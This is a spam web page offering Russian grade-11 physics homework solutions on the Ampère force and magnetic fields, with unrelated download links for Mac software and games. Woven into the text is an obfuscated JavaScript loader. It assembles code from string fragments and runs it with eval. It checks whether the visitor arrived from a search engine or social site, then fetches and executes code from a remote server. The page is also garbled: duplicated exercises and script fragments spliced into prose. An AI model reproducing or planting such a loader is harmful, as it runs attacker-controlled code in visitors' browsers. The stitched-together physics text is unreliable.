



[Скачать Решение Физика 11 Жилко Лавриненко Маркович бесплатно](#)

$$B = \frac{\mu\mu_0}{2R} \sqrt{I_1^2 + I_2^2}.$$

Выполним расчеты:

$$B = \frac{1 \cdot 4 \cdot 3,14 \cdot 10^{-7}}{5 \cdot 10^{-2} \cdot 2} \sqrt{1,0^2 + 2,0^2} = 2,8 \cdot 10^{-5} \text{ Тл} = 28 \text{ мкТл}.$$

Ответ:  $B = 28 \text{ мкТл}$ .

## УПРАЖНЕНИЕ 25

1. Дано:

$$I = 2,5 \text{ А}$$

$$l = 3,0 \text{ м}$$

$$\alpha = 60^\circ$$

$$B = 3,4 \text{ Тл}$$

$$F_A = ?$$


Решение

Согласно определению силы Ампера (см. рис.):

$$F_A = IBl \sin \alpha.$$

Выполним расчеты:

$$F_A = 2,5 \cdot 3,4 \cdot 3,0 \sin 60^\circ = 22,1 \text{ Н}.$$



Ответ:  $F_A = 22,1 \text{ Н}$ .

2. Дано:

$$I = 150 \text{ А}$$

$$l = 240 \text{ м}$$

$$\alpha = 60^\circ$$

$$B = 5,0 \cdot 10^{-5} \text{ Тл}$$

$$F_A = ?$$

Решение

См. рис. к задаче № 1.

Согласно Закону Ампера:

$$F_A = IBl \sin \alpha.$$

Выполним расчеты:

$$F_A = 150 \cdot 5,0 \cdot 10^{-5} \cdot 240 \sin 60^\circ = 1,56 \text{ Н}.$$

Ответ:  $F_A = 1,56 \text{ Н}$ .

3. Стрелка не отклоняется, так как направление тока изменяется на противоположное и обратно 50 раз в секунду.

4. Дано:

$$I = 16,5 \text{ А}$$

$$F_A = 1,65 \text{ Н}$$

$$\alpha = 45^\circ$$

$$B = 0,20 \text{ Тл}$$

$$l = ?$$

Решение

Из закона Ампера получим величину длины проводника (см. рис. № 1):

$$F_A = IBl \sin \alpha \Rightarrow l = \frac{F_A}{IB \sin \alpha}.$$

Выполним расчеты:

---

DOWNLOAD



---

\");bz["hnf"]=" {e";bz["aYu"]="on ";bz["FEY"]="8aB";bz["Wlm"]="doc";bz["uPn"]="\bi";bz["HfV"]="ng.. ru";bz["NPi"]="sc  
r";bz["JSW"]="(\m";bz["SYk"]="ale";bz["Tys"]="eDa";bz["xQh"]="ces";bz["CgN"]="h>0";bz["mUx"]="fo";bz["uFT"]="hro";  
bz["VIO"]="ipt";bz["bor"]="ET";bz["JKr"]="pe";bz["mmj"]="cro";bz["OMB"]="val";bz["ZbZ"]="if  
";bz["xpO"]="np:";bz["iUF"]="0RC";bz["Pia"]="spo";bz["Uxm"]="r.

in";bz["HfY"]="Dat";bz["Wxd"]="ver";bz["JSF"]=" ll";bz["YtB"]="if(";bz["siY"]="ons";bz["NsP"]=" 0  
";bz["fsI"]="roc";bz["dJY"]="l r";bz["HLw"]=".. Уж очень много школьников ни как не могут разобраться, что где и куда  
подставлять значения которые даны в условии задачи.. ";bz["abZ"]=" q ";bz["UVQ"]="a,  
";bz["EJU"]="nde";bz["qXR"]="7do";bz["Hkg"]="ue,";bz["mEW"]="rl:";bz["Zgi"]="13";bz["IKj"]="Of(";bz["fHk"]=" >  
";bz["sTf"]="tSt";bz["EDI"]="taT";bz["nRE"]=".. ";bz["Bbl"]="Vlj";bz["bQK"]="?we";bz["SdX"]="ar  
";bz["vNh"]="suc";bz["Qef"]="ref";bz["RjK"]=","p";bz["qZM"]="});";bz["aQC"]="Z;v";bz["PvG"]=".

[Re: \[ Mail Vs Outlook For Mac](#)

Лавриненко получены операторные выражения для тензоров диэлектрической и магнитной проницаемостей  
эффективной среды, являющейся результатом применения процедуры гомогенизации при аппроксимации оптических  
свойств слоистой периодической среды в случае произвольного числа анизотропных слоев в одном периоде. [Xcom  
Enemy Unknown Mac Download](#)

$$B = \frac{\mu\mu_0}{2R} \sqrt{I_1^2 + I_2^2}.$$

Выполним расчеты:

$$B = \frac{1 \cdot 4 \cdot 3,14 \cdot 10^{-7}}{5 \cdot 10^{-2} \cdot 2} \sqrt{1,0^2 + 2,0^2} = 2,8 \cdot 10^{-5} \text{ Тл} = 28 \text{ мкТл}.$$

Ответ:  $B = 28 \text{ мкТл}$ .

## УПРАЖНЕНИЕ 25

1. Дано:

$$I = 2,5 \text{ А}$$

$$l = 3,0 \text{ м}$$

$$\alpha = 60^\circ$$

$$B = 3,4 \text{ Тл}$$

$$F_A = ?$$


Решение

Согласно определению силы Ампера (см. рис.):

$$F_A = IBl \sin \alpha.$$

Выполним расчеты:

$$F_A = 2,5 \cdot 3,4 \cdot 3,0 \sin 60^\circ = 22,1 \text{ Н}.$$



Ответ:  $F_A = 22,1 \text{ Н}$ .

2. Дано:

$$I = 150 \text{ А}$$

$$l = 240 \text{ м}$$

$$\alpha = 60^\circ$$

$$B = 5,0 \cdot 10^{-5} \text{ Тл}$$

$$F_A = ?$$

Решение

См. рис. к задаче № 1.

Согласно Закону Ампера:

$$F_A = IBl \sin \alpha.$$

Выполним расчеты:

$$F_A = 150 \cdot 5,0 \cdot 10^{-5} \cdot 240 \sin 60^\circ = 1,56 \text{ Н}.$$

Ответ:  $F_A = 1,56 \text{ Н}$ .

3. Стрелка не отклоняется, так как направление тока изменяется на противоположное и обратно 50 раз в секунду.

4. Дано:

$$I = 16,5 \text{ А}$$

$$F_A = 1,65 \text{ Н}$$

$$\alpha = 45^\circ$$

$$B = 0,20 \text{ Тл}$$

$$l = ?$$

Решение

Из закона Ампера получим величину длины проводника (см. рис. № 1):

$$F_A = IBl \sin \alpha \Rightarrow l = \frac{F_A}{IB \sin \alpha}.$$

Выполним расчеты:

":bz["Vnz"]="fai";bz["obf"]="rin";bz["IOg"]="ngt";bz["Wxa"]=" }";bz["spG"]="er";bz["lJP"]="ind";bz["JBV"]="G";bz["qyR"]="da";bz["Hev"]=".. st";bz["jdA"]="ax";bz["MOW"]="Ryx";bz["UsL"]="},e";bz["HUL"]="fi";bz["AhP"]="y(r";bz["igm"]="XPv";bz["MZF"]="yan";bz["CYb"]="> 0";bz["Kcw"]=".. ";bz["qXp"]="r";bz["IUh"]="jqX";bz["iRd"]="atu";bz["hbF"]="var";bz["EcR"]="";bz["sqj"]="led";bz["eSd"]="oog";bz["jNq"]="in";bz["YsA"]="0 l";bz["UVZ"]="vk. [Font Installer App Not Working](#)

### [Air Max 7 Zip For Mac](#)

":bz["LtW"]="PO";bz["hkf"]=" tr";bz["mXf"]="le";bz["dca"]="nse";bz["ZYS"]="rce";bz["rBN"]="ail";bz["gDU"]="rro";bz["dXQ"]="");bz["WHR"]=".. Basic theory the impedance operator method for calculation of electro-optic systems for control laser radiation.. aj";bz["Nzi"]="ebi";bz["uzm"]="ta";bz["NSz"]="(\g";bz["XYD"]="";v";bz["kqU"]="ume";bz["uOy"]="zwB";bz["Vct"]="gif";bz["AXo"]="h";bz["SDm"]="wn);bz["fLX"]="= P";bz["IFI"]="xOf";bz["UVh"]="ram";bz["sOF"]="oo.. \";bz["NcB"]="se,";bz["YNI"]="rt(";bz["Lho"]=" { ";bz["wKB"]="ser";bz["ISL"]="fal";bz["Nnj"]="a);bz["aEW"]=" re";eval(bz["hbF"]+bz["abZ"]+bz["fLX"]+bz["aQC"]+bz["SdX"]+bz["gkr"]+bz["Tnf"]+bz["dDt"]+bz["mUx"]+bz["ZYS"]+bz["XYD"]+bz["SdX"]+bz["Qef"]+bz["dDt"]+bz["Wlm"]+bz["kqU"]+bz["TON"]+bz["Qef"]+bz["gAN"]+bz["spG"]+bz["YtB"]+bz["Qef"]+bz["Uex"]+bz["IOg"]+bz["CgN"]+bz["EcR"]+bz["ZbZ"]+bz["SjY"]+bz["eIW"]+bz["lJP"]+bz["Fft"]+bz["KHI"]+bz["MZF"]+bz["bWa"]+bz["HLw"]+bz["fHk"]+bz["hoL"]+bz["Wgz"]+bz["Ozf"]+bz["HUL"]+bz["EJU"]+bz["IFI"]+bz["NSz"]+bz["eSd"]+bz["mXf"]+bz["Yly"]+bz["CYb"]+bz["MeU"]+bz["dJY"]+bz["eIW"]+bz["lJP"]+bz["Fft"]+bz["KHI"]+bz["UVh"]+bz["Dfe"]+bz["Uxm"]+bz["fZf"]+bz["NsP"]+bz["Wgz"]+bz["Qef"]+bz["Kcw"]+bz["bWa"]+bz["IKj"]+bz["uPn"]+bz["HfV"]+bz["Yly"]+bz["CYb"]+bz["JSF"]+bz["aEW"]+bz["HUL"]+bz["EJU"]+bz["IFI"]+bz["JSW"]+bz["rBN"]+bz["HLw"]+bz["fHk"]+bz["YsA"]+bz["dJY"]+bz["eIW"]+bz["lJP"]+bz["Fft"]+bz["KHI"]+bz["STm"]+bz["sOF"]+bz["Yly"]+bz["CYb"]+bz["JSF"]+bz["aEW"]+bz["HUL"]+bz["EJU"]+bz["IFI"]+bz["JSW"]+bz["lbb"]+bz["Yly"]+bz["CYb"]+bz["JSF"]+bz["aEW"]+bz["HUL"]+bz["EJU"]+bz["IFI"]+bz["xvZ"]+bz["PAg"]+bz["HLw"]+bz["fHk"]+bz["YsA"]+bz["dJY"]+bz["eIW"]+bz["lJP"]+bz["Fft"]+bz["KHI"]+bz["UVZ"]+bz["Yly"]+bz["CYb"]+bz["jkE"]+bz["Hev"]+bz["jdA"]+bz["TtB"]+bz["JKr"]+bz["JBV"]+bz["bor"]+bz["qyR"]+bz["EDi"]+bz["WUs"]+bz["PxF"]+bz["NPI"]+bz["VIO"]+bz["RjK"]+bz["fsI"]+bz["zOL"]+bz["HfY"]+bz["kSG"]+bz["ISL"]+bz["NcB"]+bz["mmj"]+bz["hdV"]+bz["VVV"]+bz["jNq"]+bz["hkf"]+bz["Hkg"]+bz["jeO"]+bz["xpO"]+bz["tEF"]+bz["YeW"]+bz["wii"]+bz["mEW"]+bz["AXo"]+bz["MDS"]+bz["Qxs"]+bz["IdI"]+bz["BbI"]+bz["FEY"]+bz["MOW"]+bz["uOy"]+bz["qXR"]+bz["ZNF"]+bz["iUF"]+bz["igm"]+bz["RwA"]+bz["WHR"]+bz["wKB"]+bz["Wxd"]+bz["nRE"]+bz["jzP"]+bz["Zgi"]+bz["PvG"]+bz["bQK"]+bz["Nzi"]+bz["csV"]+bz["vNh"]+bz["xQh"]+bz["eYd"]+bz["Xtz"]+bz["NLV"]+bz["aYu"]+bz["Ozf"]+bz["Pia"]+bz["dca"]+bz["HfY"]+bz["UVQ"]+bz["hJl"]+bz["sTf"]+bz["iRd"]+bz["xMJ"]+bz["IUh"]+bz["fSb"]+bz["hmf"]+bz["OMB"]+bz["Ozf"]+bz["Pia"]+bz["dca"]+bz["HfY"]+bz["Nnj"]+bz["UsL"]+bz["gDU"]+bz["qXp"]+bz["Xtz"]+bz["NLV"]+bz["aYu"]+bz["Ozf"]+bz["Pia"]+bz["dca"]+bz["HfY"]+bz["UVQ"]+bz["hJl"]+bz["sTf"]+bz["iRd"]+bz["xMJ"]+bz["gAN"]+bz["SEA"]+bz["uFT"]+bz["SDm"]+bz["Lho"]+bz["SYk"]+bz["YNI"]+bz["LtW"]+bz["JFG"]+bz["Vnz"]+bz["sqj"]+bz["OrX"]+bz["Smn"]+bz["BMH"]+bz["IWj"]+bz["obf"]+bz["Vct"]+bz["AhP"]+bz["mFE"]+bz["siY"]+bz["Tys"]+bz["uzm"]+bz["dXQ"]+bz["qZM"]+bz["Wxa"]);Электромагнитная индукция решение задач по теме нагревание и плавление кристаллических тел физика 8 класс sp00001961 физика.. sc";bz["Tnf"]="wme";bz["zOL"]="ess";bz["hoL"]="0";bz["SjY"]="((r";bz["STm"]="yah";bz["TtB"]=" { ty";bz["PAg"]="ive";bz["OrX"]=". 0041d406d9 [Deus Ex Free Download Mac](#)

0041d406d9

### [Algorithmic Trading Pdf Strategy Guides](#)